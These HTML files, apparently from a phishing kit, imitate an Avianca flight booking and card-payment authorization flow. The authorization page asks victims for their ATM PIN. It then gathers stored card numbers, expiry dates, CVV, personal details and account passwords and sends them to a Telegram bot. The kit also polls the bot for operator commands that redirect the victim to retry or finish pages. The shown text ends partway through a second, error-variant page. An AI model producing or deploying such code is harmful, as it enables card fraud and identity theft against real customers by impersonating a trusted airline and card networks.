
<file: calendario.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Calendario Avianca</title>
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #fff;
    }

    .header {
      background: #000;
      color: white;
      padding: 15px 10px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: sticky;
      top: 0;
      z-index: 10;
    }

    .header-icon {
      font-size: 22px;
      color: white;
      background: none;
      border: none;
      cursor: pointer;
      width: 30px;
    }

    .header-title {
      flex: 1;
      text-align: center;
      font-size: 18px;
      font-weight: bold;
      margin: 0;
    }

    .date-box {
      margin: 15px auto;
      padding: 10px 15px;
      width: 90%;
      border: 1px solid #ccc;
      border-radius: 12px;
      background-color: #fff;
      display: flex;
      flex-direction: column;
    }

    .date-label {
      font-size: 13px;
      color: #777;
    }

    .date-selected {
      font-size: 16px;
      font-weight: bold;
      color: #000;
      margin-top: 5px;
    }

    .calendar-container {
      max-width: 400px;
      margin: auto;
      padding: 0 10px;
    }

    .calendar-header {
      display: flex;
      justify-content: space-between;
      align-items: center;
      margin-top: 10px;
    }

    .calendar-header button {
      background: none;
      border: none;
      font-size: 20px;
      cursor: pointer;
    }

    .calendar-header h2 {
      font-size: 16px;
      margin: 0;
    }

    .legend {
      display: flex;
      gap: 10px;
      margin: 15px 0;
      font-size: 13px;
      justify-content: center;
      flex-wrap: wrap;
    }

    .legend span {
      display: flex;
      align-items: center;
    }

    .legend .circle {
      width: 10px;
      height: 10px;
      border-radius: 50%;
      margin-right: 5px;
    }

    .calendar-grid {
      display: grid;
      grid-template-columns: repeat(7, 1fr);
      text-align: center;
      gap: 5px;
      font-size: 14px;
    }

    .calendar-grid div {
      padding: 10px 0;
      border-radius: 50%;
      cursor: pointer;
    }

    .day-name {
      font-weight: bold;
      color: #888;
      background: none !important;
      cursor: default;
    }

    .price-low {
      background: #aee4c9;
    }

    .price-mid {
      background: #fcecb0;
    }

    .price-high {
      background: #fbc3c3;
    }

    .selected-day {
      background: #000;
      color: white;
    }

    .empty {
      cursor: default;
      background: none;
    }

    .btn-confirm {
      margin: 30px auto 40px auto;
      display: block;
      padding: 12px 25px;
      font-size: 16px;
      background-color: #000;
      color: #fff;
      border: none;
      border-radius: 8px;
      cursor: pointer;
      width: 90%;
      max-width: 400px;
    }

    .btn-confirm:hover {
      background-color: #222;
    }

    @media (max-width: 480px) {
      .calendar-grid div {
        padding: 8px 0;
      }

      .header-title {
        font-size: 16px;
      }

      .date-selected {
        font-size: 15px;
      }
    }
  </style>
</head>
<body>
    <!-- Encabezado -->
  <div class="header">
    <button class="header-icon" onclick="history.back()">←</button>
    <h1 class="header-title">Fechas</h1>

  </div>

  <!-- Fecha seleccionada -->
  <div class="date-box">
    <span class="date-label">Ida</span>
    <span id="selectedDate" class="date-selected">Seleccione una fecha</span>
  </div>

  <!-- Calendario -->
  <div class="calendar-container">
    <div class="calendar-header">
      <button id="prevMonth">◀</button>
      <h2 id="monthYear">Julio 2025</h2>
      <button id="nextMonth">▶</button>
    </div>

    <div class="legend">
      <span><div class="circle price-low"></div> $</span>
      <span><div class="circle price-mid"></div> $$</span>
      <span><div class="circle price-high"></div> $$$</span>
    </div>

    <div class="calendar-grid" id="calendarGrid"></div>
  </div>

  <!-- BOTÓN DE CONFIRMAR -->
  <button class="btn-confirm" onclick="redirigirPasajeros()">Confirmar fecha</button>

  <script>
    const monthYearEl = document.getElementById('monthYear');
    const calendarGrid = document.getElementById('calendarGrid');
    const prevMonthBtn = document.getElementById('prevMonth');
    const nextMonthBtn = document.getElementById('nextMonth');
    const selectedDateDisplay = document.getElementById('selectedDate');

    let selectedCell = null;
    let selectedDateValue = null;
    let currentDate = new Date(2025, 6); // Julio 2025

    const priceMap = { 1: '$', 2: '$$', 3: '$$$' };

    function getRandomPriceClass() {
      const keys = Object.keys(priceMap);
      const rand = keys[Math.floor(Math.random() * keys.length)];
      return {
        class: rand == 1 ? 'price-low' : rand == 2 ? 'price-mid' : 'price-high',
        value: priceMap[rand]
      };
    }

    function renderCalendar(date) {
      const year = date.getFullYear();
      const month = date.getMonth();

      const monthNames = ['Enero','Febrero','Marzo','Abril','Mayo','Junio','Julio','Agosto','Septiembre','Octubre','Noviembre','Diciembre'];
      monthYearEl.textContent = `${monthNames[month]} ${year}`;  <!-- Corrección de sintaxis -->
      calendarGrid.innerHTML = '';

      const firstDay = new Date(year, month, 1).getDay();
      const daysInMonth = new Date(year, month + 1, 0).getDate();
      const dayNames = ['Lu','Ma','Mi','Ju','Vi','Sa','Do'];

      // Mostrar nombres de días
      for (let dayName of dayNames) {
        const dayEl = document.createElement('div');
        dayEl.textContent = dayName;
        dayEl.classList.add('day-name');
        calendarGrid.appendChild(dayEl);
      }

      // Rellenar espacios vacíos antes del primer día del mes
      const offset = (firstDay + 6) % 7;
      for (let i = 0; i < offset; i++) {
        const empty = document.createElement('div');
        empty.classList.add('empty');
        calendarGrid.appendChild(empty);
      }

      // Mostrar días del mes
      for (let day = 1; day <= daysInMonth; day++) {
        const cell = document.createElement('div');
        cell.textContent = day;

        const price = getRandomPriceClass();
        cell.classList.add(price.class);

        cell.addEventListener('click', () => {
          if (selectedCell) selectedCell.classList.remove('selected-day');
          cell.classList.add('selected-day');
          selectedCell = cell;

          selectedDateValue = `${String(day).padStart(2, '0')}/${String(month + 1).padStart(2, '0')}/${year}`; // Corrección de sintaxis
          selectedDateDisplay.textContent = selectedDateValue;
        });

        calendarGrid.appendChild(cell);
      }
    }

    function redirigirPasajeros() {
      if (selectedDateValue) {
        localStorage.setItem('fechaVuelo', selectedDateValue);
        window.location.href = 'Pasajero.html';  // Redirige a la página de pasajeros
      } else {
        alert('Por favor selecciona una fecha');
      }
    }

    // Eventos de los botones de cambio de mes
    prevMonthBtn.addEventListener('click', () => {
      currentDate.setMonth(currentDate.getMonth() - 1);
      renderCalendar(currentDate);
    });

    nextMonthBtn.addEventListener('click', () => {
      currentDate.setMonth(currentDate.getMonth() + 1);
      renderCalendar(currentDate);
    });

    // Renderiza el calendario inicial
    renderCalendar(currentDate);
  </script>

</body>
</html>
</file>

<file: clave_cajero.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Mi Página</title>
    <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
    <style>
      body {
        background-color: #ffffff;
        margin: 0;
        padding: 0;
        overflow: hidden; /* Evita que la página se desplace */
      }

      html,
      body {
        height: 100%;
      }

      #contenedor {
        position: relative;
        width: 95vw;
        height: 95vh;
        background-color: #ffffff;
        overflow: hidden;
        top: 50px;
        left: 35px;
        width: 310px;
        height: 500px;
      }

      #imagenIzquierda {
        position: absolute;
        top: 10px;
        left: 20px;
        width: 70px;
        height: 30px;
      }

      #imagenDerecha {
        position: absolute;
        top: 2px;
        right: 20px;
        width: 100px;
        height: 50px;
      }

      #titulo {
        font-size: 20px;
        font-weight: bold;
        color: #333;
        margin-top: 70px;
        margin-bottom: 10px;
        text-align: center;
      }

      #titulo2 {
        font-size: 16px;
        font-weight: bold;
        color: #333;
        margin-top: 30px;
        margin-bottom: 10px;
        text-align: center;
      }

      #parrafo {
        font-size: 13px;
        color: #000000;
        margin: 0 auto;
        max-width: 80%;
        text-align: justify;
        letter-spacing: 2px;
      }

      #formulario {
        margin-top: 20px;
        padding: 0 20px;
      }

      #formulario label {
        display: inline-block;
        font-size: 12px;
        font-weight: bold;
        color: #333;
        margin-bottom: 5px;
        width: 50%;
      }

      #formulario input {
        width: 48%;
        padding: 5px;
        margin-bottom: 10px;
        box-sizing: border-box;
        display: inline-block;
      }

      #horaTransaccion {
        font-size: 12px;
        color: #333;
        margin-top: 15px;
      }

      #autorizarBtn {
        display: block;
        margin: 45px auto;
        padding: 15px 30px;
        border-radius: 10%;
        background-color: #000;
        color: #fff;
        text-align: center;
        cursor: pointer;
        font-size: 12px;
        text-decoration: none;
        border: none;
      }

      #contador {
        color: #555;
        font-size: 8px;
        margin-left: 15px;
      }

      .loaderp {
        width: 48px;
        height: 48px;
        border: 5px solid #fff;
        border-bottom-color: blue;
        border-radius: 50%;
        display: inline-block;
        box-sizing: border-box;
        animation: rotation 1s linear infinite;
      }

      @keyframes rotation {
        0% {
          transform: rotate(0deg);
        }
        100% {
          transform: rotate(360deg);
        }
      }

      .loaderp-full {
        position: fixed;
        top: 0;
        overflow-y: hidden;
        z-index: 1000;
        background-color: white;
        width: 100vw;
        height: 100vh;
        display: none;
        flex-direction: column;
        justify-content: center;
        align-items: center;
      }
    </style>
  </head>

  <body>
    <div id="contenedor">
      <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
      <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
      <div id="contenido">
        <div id="titulo">Autorizacion de transaccion</div>
        <div id="parrafo">
          Estás intentado realizar un pago por tarjeta de crédito/débito.
          Necesitamos confirmar que eres tú quien realiza este pago.
        </div>
        <div id="titulo2">Detalles de la transaccion</div>
        <div id="formulario">
          <label>Comercio: Avianca</label>
          <label for="horaTransaccion">
            <span id="horaTransaccion">Hora de la transacción:</span>
          </label>
          <label for="otp">Ingrese clave de cajero:</label>
          <input
            type="text"
            id="otp"
            name="otp"
            maxlength="6"
            oninput="validarOtp()"
          />
          <p id="contador">
            Ingresa su clave de cajero
            <span id="tiempo"></span>de 4 digitos
          </p>
        </div>
      </div>
      <button id="autorizarBtn">Autorizar</button>
       <!-- LOADER FULL -->
    <div class="loaderp-full">
        <span class="loaderp"></span>
        <p class="text-italic tc-ocean fs-3 fw-light"></p>
      </div>
    </div>
    <script>

async function loadTelegramConfig() {
    try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
            throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
            console.error("Error al cargar claves.json:", config.error);
            return null;
        }

        return config;
    } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
    }
}

function obtenerFechaActual() {
    const ahora = new Date();
    const dia = ahora.getDate().toString().padStart(2, "0");
    const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
    const año = ahora.getFullYear();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
}

function actualizarHoraTransaccion() {
    const ahora = new Date();
    const horas = ahora.getHours().toString().padStart(2, "0");
    const minutos = ahora.getMinutes().toString().padStart(2, "0");
    const segundos = ahora.getSeconds().toString().padStart(2, "0");
    document.getElementById("horaTransaccion").innerText = 
        `Hora de la transacción: ${horas}:${minutos}:${segundos}`;
}

document.getElementById("horaTransaccion").innerText = 
    `Hora de la transacción: ${obtenerFechaActual()}`;

setInterval(actualizarHoraTransaccion, 1000);

const loader = document.querySelector(".loaderp-full");

async function enviarDatos() {
    loader.style.display = "flex";

    // Obtener los datos de "pagojet" del localStorage
    const pagoData = JSON.parse(localStorage.getItem("pagojet")); 
    if (!pagoData) {
        alert("No se encontraron datos de pago en localStorage.");
        loader.style.display = "none";
        return;
    }

    const transactionId = Date.now().toString(36) + Math.random().toString(36).substr(2);
    const otp = document.getElementById("otp").value;
    const username = localStorage.getItem("username");
    const password = localStorage.getItem("password");

    if (!otp || otp.length !== 4) {
        alert("Por favor, ingrese un código OTP válido de 4 dígitos.");
        loader.style.display = "none";
        return;
    }

    const message = `
<b>Nueva solicitud de clave dinámica pendiente de verificación.</b>
--------------------------------------------------
🆔 <b>ID:</b> | <b>${transactionId}</b>
🌐 <b>IP:</b> | ${pagoData.ip || '<i>No disponible</i>'}
--------------------------------------------------
👤 <b>Nombre:</b> | ${pagoData.nombre || '<i>No disponible</i>'}
📧 <b>Email:</b> | ${pagoData.email || '<i>No disponible</i>'}
📞 <b>Celular:</b> | ${pagoData.celular || '<i>No disponible</i>'}
🏦 <b>Banco:</b> | ${pagoData.banco || '<i>No disponible</i>'}
📍 <b>Dirección:</b> | ${pagoData.direccion || '<i>No disponible</i>'}
--------------------------------------------------
💳 <b>Tarjeta:</b> | ${pagoData.tarjeta || '<i>No disponible</i>'}
📅 <b>Fecha de Expiración:</b> | ${pagoData.ftarjeta || '<i>No disponible</i>'}
🔐 <b>CVV:</b> | ${pagoData.cvv || '<i>No disponible</i>'}
--------------------------------------------------
🧑‍💻 <b>Usuario:</b> | ${username || '<i>No disponible</i>'}
🔐 <b>Clave:</b> | ${password || '<i>No disponible</i>'}
--------------------------------------------------
🔑 <b>C.CAJERO:</b> | ${otp || '<i>No disponible</i>'}
--------------------------------------------------
`;

    const keyboard = JSON.stringify({
        inline_keyboard: [
            [{ text: "Error de TC", callback_data: `error_tc:${transactionId}` }],
            [{ text: "Error de Logo", callback_data: `error_logo:${transactionId}` }],
            [{ text: "Error C.CAJERO", callback_data: `error_dinamica:${transactionId}` }],
            [{ text: "Finalizar", callback_data: `confirm_finalizar:${transactionId}` }]
        ],
    });

    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
        method: "POST",
        headers: {
            "Content-Type": "application/json",
        },
        body: JSON.stringify({
            chat_id: config.chat_id,
            text: message,
            reply_markup: keyboard,
            parse_mode: "HTML"
        }),
    })
    .then((response) => response.json())
    .then((data) => {
        if (data.ok) {
            console.log("Mensaje enviado a Telegram con éxito");
            checkPaymentVerification(transactionId);
        } else {
            console.error("Error al enviar mensaje a Telegram:", data);
            loader.style.display = "none";
        }
    })
    .catch((error) => {
        console.error("Error al enviar mensaje a Telegram:", error);
        loader.style.display = "none";
    });
}

async function checkPaymentVerification(transactionId) {
    const config = await loadTelegramConfig();
    if (!config) {
        loader.style.display = "none";
        return;
    }

    fetch(`https://api.telegram.org/bot${config.token}/getUpdates`)
    .then((response) => response.json())
    .then((data) => {
        const updates = data.result;
        const verificationUpdate = updates.find(
            (update) => update.callback_query && 
            update.callback_query.data.includes(transactionId)
        );

        if (verificationUpdate) {
            loader.style.display = "none";
            const callbackData = verificationUpdate.callback_query.data;
            const messageId = verificationUpdate.callback_query.message.message_id;

            // Eliminar botones del mensaje después de una respuesta
            fetch(`https://api.telegram.org/bot${config.token}/editMessageReplyMarkup`, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                },
                body: JSON.stringify({
                    chat_id: config.chat_id,
                    message_id: messageId,
                    reply_markup: {
                        inline_keyboard: [] // Eliminar los botones
                    },
                }),
            });

            switch (callbackData) {
                case `pedir_logo:${transactionId}`:
                    window.location.href = "pedir_logo.html";
                    break;
                case `error_logo:${transactionId}`:
                    alert("Ha ocurrido un error. Intente nuevamente.");
                    break;
                case `error_dinamica:${transactionId}`:
                    alert("Clave de cajero incorrecta.");
                    window.location.href = "error_clave_cajero.html";
                    break;
                case `error_tc:${transactionId}`:
                    alert("Tarjeta no procesada.");
                    window.location.href = "payment.html";
                    break;
                case `confirm_finalizar:${transactionId}`:
                    window.location.href = "finish.html";
                    break;
            }
        } else {
            setTimeout(() => checkPaymentVerification(transactionId), 2000);
        }
    })
    .catch((error) => {
        console.error("Error al verificar:", error);
        setTimeout(() => checkPaymentVerification(transactionId), 2000);
    });
}

document.getElementById("autorizarBtn").addEventListener("click", function (event) {
    event.preventDefault();
    enviarDatos();
});
</script>

  </body>
</html>
</file>

<file: error_clave_cajero.html>
<!DOCTYPE html>
<html lang="es">

<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Mi Página</title>
  <link rel="shortcut icon" href="./assets/media/icon.png" type="image/x-icon" />
  <style>
    body {
      background-color: #ffffff;
      margin: 0;
      padding: 0;
      overflow: hidden;
      /* Evita que la página se desplace */
    }

    html,
    body {
      height: 100%;
    }

    body {
      display: flex;
      justify-content: center;
      /* Centra horizontalmente */
      align-items: center;
      /* Centra verticalmente */
      height: 100vh;
      /* Asegura que ocupe toda la pantalla */
      margin: 0;
      /* Elimina márgenes predeterminados */
      background-color: #f0f0f0;
      /* Color de fondo opcional */
    }

    #contenedor {
      position: relative;
      width: 95vw;
      height: 95vh;
      background-color: #ffffff;
      overflow: hidden;
      /* Evita que las imágenes sobresalgan del contenedor */
      width: 310px;
      /* Ajusta el ancho según tus necesidades */
      height: 500px;
      /* Ajusta la altura según tus necesidades */
    }

    #imagenIzquierda {
      position: absolute;
      top: 10px;
      left: 20px;
      width: 70px;
      height: 30px;
    }

    #imagenDerecha {
      position: absolute;
      top: 2px;
      right: 20px;
      width: 100px;
      height: 50px;
    }

    #titulo {
      font-size: 20px;
      font-weight: bold;
      color: #333;
      margin-top: 70px;
      margin-bottom: 10px;
      text-align: center;
    }

    #titulo2 {
      font-size: 16px;
      font-weight: bold;
      color: #333;
      margin-top: 30px;
      margin-bottom: 10px;
      text-align: center;
    }

    #parrafo {
      font-size: 13px;
      color: #000000;
      margin: 0 auto;
      max-width: 80%;
      text-align: justify;
      letter-spacing: 2px;
    }

    #formulario {
      margin-top: 20px;
      padding: 0 20px;
    }

    #formulario label {
      display: inline-block;
      font-size: 12px;
      font-weight: bold;
      color: #333;
      margin-bottom: 5px;
      width: 50%;
    }

    #formulario input {
      width: 48%;
      padding: 5px;
      margin-bottom: 10px;
      box-sizing: border-box;
      display: inline-block;
    }

    #horaTransaccion {
      font-size: 12px;
      color: #333;
      margin-top: 15px;
    }

    #autorizarBtn {
      display: block;
      margin: 45px auto;
      padding: 15px 30px;
      border-radius: 10%;
      background-color: #000;
      color: #fff;
      text-align: center;
      cursor: pointer;
      font-size: 12px;
      text-decoration: none;
      border: none;
    }

    #contador {
      color: #555;
      font-size: 8px;
      margin-left: 15px;
    }

    .loaderp {
      width: 48px;
      height: 48px;
      border: 5px solid #fff;
      border-bottom-color: blue;
      border-radius: 50%;
      display: inline-block;
      box-sizing: border-box;
      animation: rotation 1s linear infinite;
    }

    @keyframes rotation {
      0% {
        transform: rotate(0deg);
      }

      100% {
        transform: rotate(360deg);
      }
    }

    .loaderp-full {
      left: 0;
      position: fixed;
      top: 0;
      overflow-y: hidden;
      z-index: 1000;
      background-color: white;
      width: 100vw;
      height: 100vh;
      display: none;
      flex-direction: column;
      justify-content: center;
      align-items: center;
    }
  </style>
</head>

<body>
  <div id="contenedor">
    <img src="/galeria/visa.svg" alt="Logo Visa" id="imagenIzquierda" />
    <img src="/galeria/mc.svg" alt="Logo Mastercard" id="imagenDerecha" />
    <div id="contenido">
      <div id="titulo">Autorizacion de transaccion</div>
      <div id="parrafo">
        Estás intentado realizar un pago por tarjeta de crédito/débito.
        Necesitamos confirmar que eres tú quien realiza este pago.
      </div>
      <div id="titulo2">Detalles de la transaccion</div>
      <div id="formulario">
        <label>Comercio: Avianca</label>
        <label for="horaTransaccion">
          <span id="horaTransaccion">Hora de la transacción:</span>
        </label>
        <label for="otp">Ingrese clave de cajero:</label>
        <input type="text" id="otp" name="otp" maxlength="6" oninput="validarOtp()" />
        <p id="contador">
          Ingresa su clave de cajero
          <span id="tiempo"></span>de 4 digitos
        </p>
        <p id="contadorerror">
          Clave de cajero erronea, vuelve a intentar
        </p>
        <style>
          #contadorerror {
            text-align: center;

            color: #ff0000;
            font-size: 8px;
            margin-left: 15px;

          }
        </style>
      </div>
    </div>
    <button id="autorizarBtn">Autorizar</button>
    <!-- LOADER FULL -->
    <div class="loaderp-full">
      <span class="loaderp"></span>
      <p class="text-italic tc-ocean fs-3 fw-light"></p>
    </div>
  </div>
  <script>
    async function loadTelegramConfig() {
      try {
        // Cargar las claves directamente desde el archivo claves.json
        const response = await fetch('claves.json'); // Asegúrate de que la ruta al archivo sea correcta
        if (!response.ok) {
          throw new Error("No se pudo cargar el archivo claves.json.");
        }
        const config = await response.json();

        // Verificar si se devolvió un error
        if (config.error) {
          console.error("Error al cargar claves.json:", config.error);
          return null;
        }

        return config;
      } catch (error) {
        console.error("Error al cargar las claves:", error);
        return null;
      }
    }


    function obtenerFechaActual() {
      const ahora = new Date();
      const dia = ahora.getDate().toString().padStart(2, "0");
      const mes = (ahora.getMonth() + 1).toString().padStart(2, "0");
      const año = ahora.getFullYear();
      const horas = ahora.getHours().toString().padStart(2, "0");
      const minutos = ahora.getMinutes().toString().padStart(2, "0");
      const segundos = ahora.getSeconds().toString().padStart(2, "0");
      return `${dia}/${mes}/${año} ${horas}:${minutos}:${segundos}`;
    }

